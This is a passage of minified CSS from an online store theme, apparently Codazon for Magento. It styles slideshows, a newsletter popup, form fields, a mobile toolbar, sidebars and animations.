span{font-size:0}.cdz-slideshow .owl-nav [class*='owl-']{top:calc( (100% - 50px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.cdz-slideshow .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.cdz-slideshow .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.cdz-slideshow .owl-nav [class*='owl-'].disabled{opacity:0}.cdz-slideshow:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.cdz-slideshow:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-prev,.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.cdz-slideshow .owl-nav [class*='owl-']{width:50px;height:50px;line-height:48px}.cdz-slideshow .owl-dots{width:100%;text-align:center;position:absolute;bottom:10px}.cdz-slideshow .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:#333333;width:11px;height:11px;border-radius:100%;position:relative !important;transition:all 500ms ease;backface-visibility:hidden;transform:scale(.8);opacity:.4}.cdz-slideshow .owl-dots .owl-dot.active{background-color:#ff6a00;transform:scale(1);opacity:1}@media only screen and (max-width: 1199px){.cdz-slideshow .owl-nav{display:none}}.fb_iframe_widget iframe{width:100% !important}table#product-attribute-specs-table td{padding:10px 10px 5px;vertical-align:top;line-height:1}table#product-attribute-specs-table tr{margin-bottom:5px}.block.newsletter .field.newsletter{max-width:none}.cdz-newsletter-modal.modal-popup .modal-header{padding:0;z-index:100}.cdz-newsletter-modal.modal-popup .modal-inner-wrap .modal-header .action-close{right:0;z-index:5}.cdz-newsletter-modal.modal-popup .modal-inner-wrap{width:60%;max-width:780px}.cdz-newsletter-modal.modal-popup .modal-content{padding:0}.cdz-newsletter-modal.modal-popup [class*="cdz-popup-newsletter"]{padding:0}.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:30px;letter-spacing:1px;margin-bottom:40px;color:#414b56}.cdz-newsletter-modal.modal-popup .popup-content{text-align:center;padding:60px 40px;position:relative}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:16px;font-weight:normal;letter-spacing:1px;margin-bottom:30px}.cdz-newsletter-modal.modal-popup .block.newsletter{width:100%;margin-bottom:10px}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter{width:100%;display:block;margin-bottom:10px}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter .control:before{display:none}.cdz-newsletter-modal.modal-popup .block.newsletter .newsletter input{border:1px solid #e9eaec;padding:0;text-align:center;font-size:14px;height:35px;border-radius:25px}.cdz-newsletter-modal.modal-popup .block.newsletter .actions{width:100%;display:block}.cdz-newsletter-modal.modal-popup .block.newsletter .actions .subscribe{width:100%;height:35px;padding:0;text-align:center;font-size:14px;letter-spacing:1px;border-radius:25px}.cdz-newsletter-modal.modal-popup .social{position:absolute;width:100%;bottom:0;font-size:20px;text-align:center}.cdz-newsletter-modal.modal-popup .social a{display:inline-block;text-align:center;margin:0 10px;transition:all 500ms ease;backface-visibility:hidden;color:#ff6a00}.cdz-newsletter-modal.modal-popup .social a:active,.cdz-newsletter-modal.modal-popup .social a:focus,.cdz-newsletter-modal.modal-popup .social a:visited{color:#ff6a00}.cdz-newsletter-modal.modal-popup .social a:hover{color:#414b56}.cdz-newsletter-modal.modal-popup .banner img{display:block}@media only screen and (min-width: 768px) and (max-width: 1199px){.cdz-newsletter-modal.modal-popup .modal-inner-wrap{min-width:650px}.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:22px;margin-bottom:20px}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:14px;margin-bottom:15px}}@media only screen and (max-width: 767px){.cdz-newsletter-modal.modal-popup .popup-title h3{font-size:22px;margin-bottom:20px}.cdz-newsletter-modal.modal-popup .popup-content-desc{font-size:14px;margin-bottom:15px}.cdz-newsletter-modal.modal-popup .modal-header .action-close{z-index:2}}@media only screen and (max-width: 480px){.cdz-newsletter-modal.modal-popup .modal-inner-wrap{width:90%}}@media only screen and (max-width: 767px){.modal-popup .modal-inner-wrap{max-width:90%}}body input[type="text"],body input[type="password"],body input[type="url"],body input[type="tel"],body input[type="search"],body input[type="number"],body input[type="datetime"],body input[type="email"]{color:#9c9c9c;border-color:#e1e1e1;background:transparent;font:400 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;height:35px;line-height:35px;padding-left:10px;padding-right:10px;outline:none;background-clip:padding-box;box-shadow:none;border-width:1px;border-radius:2px}body textarea{color:#9c9c9c;border-color:#e1e1e1;background:transparent;font:400 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;border-width:1px;border-radius:2px;box-shadow:none}body select,body .cdz-select-wrap .mk{border:1px solid;color:#9c9c9c;border-color:#e1e1e1;background:transparent;font:400 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;box-shadow:none;padding:5px 10px 4px;vertical-align:baseline}body form select,body form .cdz-select-wrap .mk{height:35px;border-width:1px;border-radius:2px}body ._keyfocus *:focus,body input:not([disabled]):focus,body textarea:not([disabled]):focus,body select:not([disabled]):focus{box-shadow:none}body .page-footer input[type=text],body .page-footer input[type=email]{height:40px;line-height:40px}label[for]{cursor:pointer}.fieldset>.field,.fieldset>.fields>.field,form .field{margin:0 0 15px}.product-item form .field.qty{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label,.field>.label{margin:0 0;font-size:13px}.fieldset>.field:not(.choice)>.label{padding-right:0}.fieldset .fullname .field .control{width:100%}.fieldset .fullname .field .label{text-align:inherit;width:100%;padding:0;float:none}.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin:0}.fieldset .legend{margin-left:0;padding-bottom:10px;border-bottom:1px solid #e9eaec;width:100%;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;text-transform:uppercase;color:#414b56;margin-bottom:10px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:normal}@media only screen and (min-width: 768px){.fieldset>.field:not(.choice)>.label{clear:both;width:100%;text-align:left}.fieldset>.field:not(.choice)>.control{width:100%}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{display:none}.form.search.advanced{width:60%;display:inline-block}}.form.search.advanced .fields.range .field:first-child .control:after{top:0px;line-height:35px}.form.search.advanced .group.price .addon .addafter{padding-top:0px;line-height:35px;font-family:inherit;font-size:inherit}.actions-toolbar>.secondary:last-child{margin-top:0}body input[name=qty],body .qty input,body input[name=min_price],body input[name=max_price],body .page-footer input[type=email]{border-width:0;border-bottom-width:1px;border-radius:0}.field-tooltip .field-tooltip-action:before{font-family:FontAwesome;content:'\F059';width:30px;height:30px;line-height:30px}.field-tooltip._active .field-tooltip-content{line-height:1.2}.mb-bottom-toolbar{position:fixed;bottom:0;left:0;width:100%;background:#fff;box-shadow:2px 2px 10px #333;z-index:800;overflow:visible}.mb-bottom-toolbar .owl-loaded .owl-stage{padding:4px 0 0}.mb-bottom-toolbar .menu-items{transition:width linear 300ms;;backface-visibility:hidden;width:100%;float:right}.mb-bottom-toolbar .menu-items>.item{padding:0;text-align:center;opacity:1}.mb-bottom-toolbar .menu-items .item>a,.mb-bottom-toolbar .group-switch>button.switcher{border:0;font-size:17px;line-height:40px;width:40px;height:40px;padding:0;text-align:center;transition:font-size linear 300ms;background-color:transparent;box-shadow:none;display:inline-block;color:#ff6a00;position:relative}.mb-bottom-toolbar .menu-items .item>a:not([disabled]):active,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):active,.mb-bottom-toolbar .menu-items .item>a:not([disabled]):focus,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):focus,.mb-bottom-toolbar .menu-items .item>a:not([disabled]):hover,.mb-bottom-toolbar .group-switch>button.switcher:not([disabled]):hover{background-color:transparent;box-shadow:none;color:#ff6a00}.mb-bottom-toolbar .ilabel{font-size:13px;text-transform:none;width:100%;overflow:hidden;white-space:nowrap;display:inline-block;text-overflow:ellipsis;line-height:12px;color:#ff6a00;text-align:center}.mb-bottom-toolbar .group-switch{z-index:100;padding:4px 0 0;text-align:center;background:inherit}.mb-bottom-toolbar .group-switch .dot{display:inline-block;width:calc(100%/6);position:relative;font-size:7px;text-align:center}.mb-bottom-toolbar .group-switch a.return{top:5px}.mb-bottom-toolbar .btn-cart{position:relative}.mb-bottom-toolbar .btn-cart .info-wrap{position:absolute;width:16px;height:16px;line-height:16px;background:red;font-size:11px;right:2px;color:#ffffff;border-radius:100%}.btn-groups .owl-carousel .owl-stage-outer{overflow:visible}.btn-groups .owl-carousel .owl-stage-outer>.owl-stage>.owl-item{visibility:hidden}.btn-groups .owl-carousel .owl-stage-outer>.owl-stage>.owl-item.active{visibility:visible}.switcher{position:relative}.switcher .dot{opacity:1;transition:all 500ms ease;backface-visibility:hidden}.switcher .times{font-size:0;opacity:0;display:block;width:0}.switcher .times:before,.switcher .times:after{position:absolute;left:7px;top:19px;width:26px;height:2px;background:#ff6a00;content:"";z-index:3;outline:1px solid transparent;transition:all 500ms ease;backface-visibility:hidden;transform:rotate(0);opacity:0}.switcher.return .dot{opacity:0;transition:all linear 900ms;backface-visibility:hidden;width:calc(100%/8)}.switcher.return .times{transition:all linear 600ms;backface-visibility:hidden;opacity:1}.switcher.return .times:before{transform:rotate(-45deg);opacity:1}.switcher.return .times:after{transform:rotate(45deg);bottom:0;opacity:1}.changing .menu-items{width:5px;transition:width linear 300ms;backface-visibility:hidden}.wave-line{animation-name:waveline;animation-duration:1000ms}.btn-group{opacity:0}.active .btn-group{opacity:1}.mb-bottom-toolbar .fa-shopping-cart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e992";font-size:19px;speak:none;line-height:32px}.mb-bottom-toolbar .mb-toolbar-content{position:absolute;width:calc(100% - 40px);max-height:calc(100vh - 150px);min-height:107px;background-color:#fff;z-index:100;left:20px;bottom:calc(100% + 20px);visibility:hidden;transform:scale(0);transition:300ms;backface-visibility:hidden}.mb-bottom-toolbar .mb-toolbar-content .mb-toolbar-content-inner{position:relative;display:inline}.mb-bottom-toolbar .mb-toolbar-content:after{position:absolute;content:'';left:calc(50% - 10px);border:10px solid transparent;border-top-color:#fff;bottom:-20px}.mb-bottom-toolbar .mb-toolbar-content-inner{width:100%}.mb-bottom-toolbar .mb-toolbar-backface{visibility:hidden;opacity:0;z-index:100;transition:300ms;backface-visibility:hidden;position:fixed;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,0.5)}.mb-bottom-toolbar.content-opened .mb-toolbar-content{visibility:visible;transform:scale(1);transition:300ms;backface-visibility:hidden}.mb-bottom-toolbar.content-opened .mb-toolbar-backface{visibility:visible;opacity:1;transition:300ms;backface-visibility:hidden}.nav-open .nav-sections{z-index:910}.nav-open .mb-bottom-toolbar{left:calc(100% - 54px);transition:0.3s;backface-visibility:hidden}.mb-bottom-toolbar{transition:0.3s;backface-visibility:hidden}@media only screen and (max-width: 767px){.footer-minicart{display:none}}.cdz-sidebar{position:absolute;width:320px;height:100%;top:0;background-color:#FFF;z-index:888;overflow:auto}.cdz-sidebar.md-sidenav-left{left:-320px;right:auto}.cdz-sidebar.md-sidenav-right{left:auto;right:-320px}.cdz-sidebar-backface{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);visibility:hidden;z-index:887;opacity:0}body{right:0;left:0}.cdz-panel-open-right body,.cdz-panel-open-left body{position:relative;right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden;overflow:hidden}.cdz-panel-open-right .sticky-menu.active,.cdz-panel-open-left .sticky-menu.active{right:320px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-open-right .cdz-sidebar-backface,.cdz-panel-open-left .cdz-sidebar-backface{visibility:visible;opacity:1;transition:opacity ease 300ms;backface-visibility:hidden}.cdz-panel-open-left body{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-open-left .sticky-menu.active{right:auto;left:320px;transition:left ease 300ms;backface-visibility:hidden}.cdz-panel-close-right body,.cdz-panel-close-left body{position:relative;right:0px;left:auto;transition:right ease 300ms;backface-visibility:hidden;overflow:hidden}.cdz-panel-close-right .sticky-menu.active,.cdz-panel-close-left .sticky-menu.active{right:0px;left:auto;transition:right ease 300ms;backface-visibility:hidden}.cdz-panel-close-right .cdz-sidebar-backface,.cdz-panel-close-left .cdz-sidebar-backface{opacity:0;transition:opacity ease 300ms;backface-visibility:hidden}.cdz-panel-close-left body{right:auto;left:0;transition:left ease 300ms;backface-visibility:hidden}.md-sidenav-left,.md-sidenav-right{width:320px}@media only screen and (max-width: 767px){html[class*='cdz-panel-open-']{height:100%;overflow:hidden;width:100%}html[class*='cdz-panel-open-'] body{height:100%;overflow:hidden;position:relative;width:100%}html[class*='cdz-panel-open-'] .cdz-sidebar{z-index:900;overflow:auto;height:100%;position:fixed;top:0;width:80%;width:calc(100% - 70px)}html[class*='cdz-panel-open-'] .cdz-sidebar.md-sidenav-right{left:auto;right:0}html[class*='cdz-panel-open-'] .cdz-sidebar.md-sidenav-left{left:0;right:auto}html[class*='cdz-panel-open-'] .cdz-sidebar #minicart-list{overflow-y:scroll}html[class*='cdz-panel-open-'] .cdz-sidebar .utilies-section{max-height:100%}html.cdz-panel-open-right body{right:80%;right:calc(100% - 70px);transition:none}html.cdz-panel-open-right .cdz-sidebar.md-sidenav-left{display:none}html.cdz-panel-open-left .cdz-sidebar.md-sidenav-right{display:none}}@keyframes cdzSideMenuShow{0%{left:-320px}100%{left:0}}@keyframes cdzSideMenuShowRTL{0%{right:-320px}100%{right:0}}.ver-menu-stage{position:fixed;z-index:1000;display:none;overflow-y:auto;overflow-x:hidden}.ver-menu-stage .inner{position:relative;width:100%}.ver-menu-stage .stage-backface{position:absolute;display:block;z-index:22}.ver-menu-stage .stage-menu-wrap{width:320px;position:absolute;top:0;left:0;z-index:23}.ver-menu-stage .cdz-menu{overflow:hidden}.ver-menu-stage .cdz-menu:hover{overflow:visible}.cdz-panel-open-left .ver-menu-stage{display:block}.cdz-panel-open-left .ver-menu-stage .stage-menu-wrap{animation:cdzSideMenuShow 300ms ease}@media only screen and (max-width: 767px){.ver-menu-stage .stage-menu-wrap{width:80%;width:calc(100% - 70px)}}.cdz-slideshow:not(.no-loaded) .icon-loading{display:none}.slide-caption{position:absolute;color:#282828}.slide-caption.cls-white{color:#ffffff}.slide-caption.cls-white .slide-title{color:#ffffff}.slide-caption.cls-white .slide-title span{border-color:#fff}.slide-caption.cls-white .h1{font-style:italic;color:#fff;font-weight:500}.slide-caption.cls-white .slide-btn a{color:#fff;border-color:#ff6a00;background:#ff6a00}.slide-caption .slide-textcate{font-size:18px;margin-bottom:0;line-height:1.5;text-transform:uppercase}.slide-caption .slide-text{font-size:16px;margin-bottom:15px;line-height:1.5}.slide-caption .slide-title{margin-bottom:10px}.slide-caption .slide-title span{font-size:16px;display:inline-block;vertical-align:middle;border:2px solid #282828;padding:5px 20px;font-weight:600}.slide-caption .slide-btn a{display:inline-block;padding:12px 40px;color:#fff;border-color:#ff6a00;background:#ff6a00;text-transform:uppercase;vertical-align:middle;font-size:14px;border-radius:30px}.active .slide-caption .slide-title{-webkit-animation:slideBounceInDown 800ms ease-in-out;-moz-animation:slideBounceInDown 800ms ease-in-out;animation:slideBounceInDown 800ms ease-in-out}.active .slide-caption .slide-text{-webkit-animation:slideBounceInDown 1400ms ease-in-out;-moz-animation:slideBounceInDown 1400ms ease-in-out;animation:slideBounceInDown 1400ms ease-in-out}.active .slide-caption .slide-btn{-webkit-animation:slideBounceInDown 2000ms ease-in-out;-moz-animation:slideBounceInDown 2000ms ease-in-out;animation:slideBounceInDown 2000ms ease-in-out}@-webkit-keyframes slideBounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}100%{-webkit-transform:translateY(0)}}@-moz-keyframes slideBounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}100%{-moz-transform:translateY(0)}}@-o-keyframes slideBounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}100%{-o-transform:translateY(0)}}@keyframes slideBounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}.active .slideText.slideBounceInDown{-webkit-animation-name:slideBounceInDown;-moz-animation-name:slideBounceInDown;-o-animation-name:slideBounceInDown;animation-name:slideBounceInDown}@media only screen and (max-width: 767px){.slide-caption .slide-text{display:none}.slide-caption .h1{font-size:16px}.slide-caption .slide-btn a{font-size:11px;padding:5px 20px}.slide-caption .slide-textcate{font-size:14px}}@media only screen and (min-width: 768px){.slide-caption.text-left{text-align:left !important}.slide-caption.text-right{text-align:right !important}.slide-caption.slide-top-left{left:10%;top:20%}.slide-caption.slide-top-right{right:15%;top:20%}.slide-caption.slide-top-center{max-width:600px;top:20%;left:calc( (100% - 600px)/2 )}.slide-caption.slide-bottom-left{left:7%;bottom:10%}.slide-caption.slide-bottom-right{right:7%;bottom:10%}.slide-caption.slide-middle{width:100%;height:100%;display:flex;justify-content:center;align-items:center;top:0;left:0;flex-direction:column}.slide-caption .button-link{display:inline-block;cursor:pointer;font-size:14px;padding:10px 45px;text-transform:uppercase;color:#fff;border-color:#000;background:#000;transition:all 500ms ease;backface-visibility:hidden}.slide-caption .button-link:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}}@media only screen and (max-width: 767px){.slide-caption{width:100%;text-align:center;top:20%}}@media only screen and (min-width: 768px) and (max-width: 1199px){.slide-caption.slide-top-left{top:10%}.slide-caption.slide-top-right{top:10%}.slide-caption.slide-top-center{top:10%}}@media only screen and (min-width: 768px){.sstext-6x{font-size:50px;font-weight:600}.sstext-4x{font-size:42px}.sstext-title{font-size:22px}}@media (min-width:1199px){.sstext-6x{font-size:60px}.sstext-4x{font-size:52px}.sstext-title{font-size:30px}}@media only screen and (max-width: 767px){.sstext-6x,.sstext-4x{font-size:25px;font-weight:bold}.sstext-title{font-size:12px;margin-bottom:0 !important}}.cdz-slideshow .items .item{position:relative}.cdz-slideshow .video-wrap{position:absolute;left:0;top:0;width:100%}.cdz-slideshow .video-wrap .overlay{background:#000}.cdz-slideshow .video-wrap.hideall .overlay{opacity:0;background:transparent}.cdz-slideshow .video-wrap .front-overlay:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';display:block;opacity:0}@media only screen and (min-width: 768px){.cdz-slideshow .video-wrap.hideall .front-overlay:before{background:#000000;opacity:0.5}.cdz-slideshow .video-wrap.hideall .front-overlay:after{display:block;font-family:FontAwesome;content:"\f1ce";position:absolute;font-size:65px;left:calc(50% - 43px);top:calc(50% - 43px);transform:translate(-50%, -50%);color:#fff;animation:fa-spin 1s infinite steps(8);width:87px;height:87px;text-align:center;line-height:87px;border-radius:50%;background:rgba(0,0,0,0.7)}}@media only screen and (min-width: 768px) and (max-width: 991px){.instagram-wrapper.cdz-block .cdz-block-title .b-title{white-space:initial}}.cdz-block .cdz-block-title{text-align:left;margin-bottom:20px}.cdz-block .cdz-block-title .b-title{font:600 18px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:500}.cdz-block .cdz-block-title .title-desc{width:100%;font-size:12px}.cdz-block.twitter-feeds-wrap .twitter-list{padding:0;list-style:none}.cdz-block.twitter-feeds-wrap .tweet-text{position:relative}.cdz-block.twitter-feeds-wrap .tweet-text:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f10d';font-size:20px;vertical-align:middle;color:#ff6a00}.cdz-block.twitter-feeds-wrap .tweet-time{font-style:italic;margin:0 0 5px}.cdz-block.twitter-feeds-wrap .tweet-user{font-weight:600}@keyframes cssload-updown{0%{transform:translateY(-3px)}50%{transform:translateY(0)}100%{transform:translateY(3px)}}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@-webkit-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-moz-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-ms-keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@keyframes schdBannerPagePulse{to{box-shadow:0 0 0 105px rgba(232,76,61,0)}}@-webkit-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@-moz-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@-ms-keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@keyframes schdBannerPagePulseSmall{to{box-shadow:0 0 0 72px rgba(232,76,61,0)}}@keyframes translator{from{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}to{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes oscillation{0%{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}30%{-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}60%{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0, 0)}100%{transform:translate(24px, 0)}}@keyframes waveline{0%{top:0px}50%{top:-20px}100%{top:0px}}@-webkit-keyframes waveline{0%{top:0px}50%{top:-20px}100%{top:0px}}.cdz-translator{animation-name:translator;animation-duration:1s}.cdz-transparent{opacity:0}.abs-img{position:relative;display:block;overflow:hidden}.abs-img img{position:absolute;width:100%;top:0;left:0;max-height:none}.cdz-tabs.df-tabs .tab-item{display:none}.cdz-tabs.df-tabs .tab-item.active{display:block}.sidebar{max-width:100%}[data-sidebarsection]{display:none !important}.zoom-eff,.owl-carousel .owl-lazy.zoom-eff{transform:scale(1);-webkit-transform:scale(1);transition:all ease 500ms;-webkit-transition:all ease 500ms}.zoom-eff:hover,.owl-carousel .owl-lazy.zoom-eff:hover{transform:scale(1.1);-webkit-transform:scale(1.1);transition:all ease 500ms;-webkit-transition:all ease 500ms}.double-bounce-spinner{width:40px;height:40px;position:relative;margin:100px auto}.double-bounce-spinner .double-bounce1,.double-bounce-spinner .double-bounce2{width:100%;height:100%;border-radius:50%;background:#ff6a00;opacity:0.4;position:absolute;top:0;left:0;animation:sk-bounce 2s infinite ease-in-out}.double-bounce-spinner .double-bounce2{animation-delay:-1.0s}ul.abs-dropdown{list-style:none}ul.abs-dropdown li{list-style:none}.section-menu-wrap{position:fixed;top:200px;left:0px;z-index:200}.section-menu-wrap.open button.toggle-btn.md-button.md-ink-ripple:before{content:'\f0c6'}.section-menu-wrap.open .section-menu{opacity:1;transform:none;transition:all 300ms ease;backface-visibility:hidden}.section-menu-wrap .section-menu{opacity:0;transform:translateX(-40px);transition:all 300ms ease;backface-visibility:hidden;display:block;width:45px;background:#fff;border-radius:0 7px 7px 0;overflow:hidden;box-shadow:0px 3px 4px rgba(198,227,238,.51)}.section-menu-wrap .section-menu .menu-item{cursor:pointer;width:100%;color:#ff6a00;height:45px;text-align:center;align-items:center;display:flex;text-decoration:none;position:static}.section-menu-wrap .section-menu .menu-item .sec-icon{width:100%;font-size:20px}.section-menu-wrap .section-menu .menu-item .item-label{position:absolute;left:calc(100% + 10px);background:#414b56;color:transparent;opacity:0;visibility:hidden}.section-menu-wrap .section-menu .menu-item .item-label:after{content:'';border:7px solid;position:absolute;right:calc(100% - 1px);top:calc(50% - 7px);border-color:transparent #414b56 transparent transparent;transition:all 300ms ease;backface-visibility:hidden}.section-menu-wrap .section-menu .menu-item:hover .item-label{color:#fff;opacity:1;overflow:visible;padding:10px 10px;max-width:200px;visibility:visible;transition:opacity 300ms ease .4s;backface-visibility:hidden}.section-menu-wrap .section-menu .menu-item:hover .item-label span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:100%;display:block}.section-menu-wrap .section-menu .menu-item:last-child{border-bottom:none}.section-menu-wrap .section-menu .menu-item.active{background:#ff6a00;color:#fff}@media (max-width:1400px){.section-menu-wrap{display:none}}.cdz-video.video-no-loaded .video-placeholder,.cdz-video.video-no-loaded .video-player{display:none}.cdz-video.video-no-loaded .brand-loader{display:block}.cdz-video .cdz-video-inner{position:relative}.cdz-video .video-placeholder{width:100%}.cdz-video .video-player{position:absolute;width:100%;height:100%;left:0;top:0;display:flex;align-items:center}.cdz-video .video-player .video-player-icon{cursor:pointer;display:block;margin:auto;border:none;border-radius:50%;background:rgba(28,28,28,0.87);box-shadow:0 13px 20px 0 rgba(0,0,0,0.8100000000000001)}.cdz-video .video-player .video-player-icon>span{width:120px;height:120px;display:flex;align-items:center;justify-content:center}.cdz-video .video-player .video-player-icon>span>svg{fill:#fff;width:32px;height:44px}.cdz-video .video-player .video-player-icon>span:hover>svg,.cdz-video .video-player .video-player-icon>span:focus>svg{fill:#ff6a00;transition:.3s}ul.abs-dropdown>li{cursor:pointer}.f-left{float:left}.f-right{float:right}.btn-group-linkstyle .item{float:left;border-right:1px solid #000;padding-right:7px;padding-left:7px}.btn-group-linkstyle .item:first-child{padding-left:0px}.btn-group-linkstyle .item:last-child{padding-right:0px;border-right:none}.btn-group-linkstyle .item .btn-link{padding:0 0;border:none;text-decoration:underline}button.owl-dot{padding:0 0;font:inherit;border:0;background:none;border-radius:0}button.owl-dot:active,button.owl-dot:focus,button.owl-dot:visited,button.owl-dot:hover{background:none}.cdz-dd-trigger{display:inline-block}.minicart-wrapper .cdz-dd-content .block-minicart{display:block}.toolbar-blog-posts,.toolbar-products{display:inline-block;width:100%}.page-products .product-items .item.product-item{position:relative}.page-products .product-item-info{width:100%}.fotorama__fullscreen .cdz-magnifier{display:none !important}@media only screen and (max-width: 767px){.cdz-magnifier{display:none !important}}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0px 1000px #fff inset !important}@media only screen and (min-width: 768px){.cdz-menu:not(.cdz-toggle-menu) .groupmenu-drop{top:calc(100% - 1px)}}.message.global.cookie#notice-cookie-block{z-index:1000}.infinite-scroll-placeholder .double-bounce-spinner{margin:20px auto}.contact-form-wrap .fieldset>div:not(.field){float:left;width:100%;padding:0 20px}.contact-form-wrap .fieldset .field-recaptcha{padding-left:0;padding-right:0}.ui-datepicker{display:none}.panel-toggle-wrap:not(.applied) .content-outer{max-height:none !important}.panel-toggle-wrap:not(.applied) .content-toolbar{display:none !important}.panel-toggle-wrap.applied .content-toolbar{position:relative;text-align:center}.panel-toggle-wrap.applied .content-toggle{cursor:pointer;display:inline-block;padding:2px 15px;border:1px solid #ff6a00;color:#ff6a00;background:#fff;border-radius:4px}.panel-toggle-wrap.applied .content-toggle:hover{color:#fff;background:#ff6a00}.panel-toggle-wrap.applied .content-toggle>span{display:inline-block;vertical-align:middle;text-transform:uppercase}.panel-toggle-wrap.applied .content-toggle:before{display:inline-block;vertical-align:middle;font-size:16px;content:"\f196";font-family:FontAwesome;margin-right:7px}.panel-toggle-wrap.applied .content-outer{position:relative}.panel-toggle-wrap.applied:not(.content-open) .content-outer:after{position:absolute;width:100%;bottom:0;left:0;background:linear-gradient(rgba(255,255,255,0), #fff 100%);height:120px;max-height:40%;content:''}.panel-toggle-wrap.applied.content-open .content-outer{max-height:none !important;margin-bottom:30px}.panel-toggle-wrap.applied.content-open .content-toggle:before{content:"\f147"}.wishlist-index-index .products-grid .product-items{display:flex;align-items:stretch;flex-wrap:wrap}@media only screen and (max-width: 767px){[class*="mb-stage-padding"] .owl-carousel{overflow:hidden !important}[class*="mb-stage-padding"] .owl-carousel .owl-stage-outer{overflow:visible}.mb-stage-padding-5 .owl-carousel{padding:0 5% 0 0}.mb-stage-padding-10 .owl-carousel{padding:0 10% 0 0}.mb-stage-padding-20 .owl-carousel{padding:0 20% 0 0}.mb-stage-padding-30 .owl-carousel{padding:0 30% 0 0}}.nice-scroll{scrollbar-color:#e9eaec 